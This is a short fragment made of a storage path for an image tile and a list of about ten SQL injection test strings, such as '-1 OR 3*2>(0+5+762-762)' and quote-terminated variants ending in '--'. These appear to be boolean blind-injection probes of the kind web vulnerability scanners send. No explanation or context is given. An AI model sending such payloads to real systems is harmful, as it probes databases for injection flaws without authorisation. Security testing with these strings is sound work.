
-1 OR 3*2>(0+5+762-762)
-1 OR 3*2>(0+5+805-805)
-1 OR 3+270-270-1=0+0+0+1 --
-1 OR 3+321-321-1=0+0+0+1 --
-1 OR 3+352-352-1=0+0+0+1 --
-1 OR 3+589-589-1=0+0+0+1
-1 OR 3+762-762-1=0+0+0+1
-1 OR 3+805-805-1=0+0+0+1
-1" OR 2+37-37-1=0+0+0+1 --
-1" OR 2+673-673-1=0+0+0+1 --
-1" OR 2+914-914-1=0+0+0+1 --